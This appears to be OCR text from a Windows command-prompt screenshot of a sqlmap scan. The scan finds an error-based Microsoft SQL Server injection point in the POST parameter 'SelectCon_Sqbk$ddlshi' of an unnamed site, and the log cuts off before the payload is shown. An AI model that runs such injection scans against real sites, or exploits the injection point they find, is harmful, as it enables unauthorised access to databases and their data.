 管理员: C:\Windows\system32\cmd.exe
lshi'
[12:18:13] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:18:34] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[12:18:36] [WARNING] reflective value(s) found and filtering out
[12:18:49] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[12:18:52] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[12:18:55] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[12:19:02] [INFO] POST parameter 'SelectCon_Sqbk$ddlshi' is 'Microsoft SQL Serve
r/Sybase AND error-based - WHERE or HAVING clause' injectable
[12:19:02] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[12:19:02] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[12:19:02] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[12:19:03] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[12:19:03] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[12:19:03] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[12:19:10] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
POST parameter 'SelectCon_Sqbk$ddlshi' is vulnerable. Do you want to keep testin
g the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 56 HTTP(s) requ
ests:
---
Parameter: SelectCon_Sqbk$ddlshi (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=